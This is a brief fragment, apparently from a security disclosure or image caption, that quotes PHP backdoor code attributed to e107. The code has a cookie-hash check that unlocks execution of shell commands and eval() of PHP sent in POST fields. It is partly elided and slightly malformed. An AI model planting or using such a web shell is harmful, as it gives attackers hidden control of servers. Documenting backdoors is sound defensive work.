 e107: backdoor code if(md5($_COOKIE['access-admin']) = "cf1afec15669cb96f09befb7d70f8bcb") { ... if(!empty($_POST['cmd'])) { $out = execute($_POST['cmd']); } elseif(!empty($_POST['php'])){ ob_start(); eval($_POST['php']); $out = ob_get_contents(); ob_end_clean(); } ... } 
